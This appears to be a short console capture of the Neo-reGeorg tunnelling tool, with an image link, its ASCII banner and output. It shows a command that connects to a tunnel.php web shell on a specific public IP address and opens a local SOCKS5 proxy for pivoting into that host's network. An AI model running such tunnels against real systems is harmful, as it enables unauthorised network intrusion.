 D:\Bypass_Neo-reGeorg\PHP-Bypass_Neo-reGeorg>python neoreg.py -k password -u https://27.155.98.140/Public/Manager/tunnel.php --skip
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 5.2.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
https://27.155.98.140/Public/Manager/tunnel.php
+------------------------------------------------------------------------+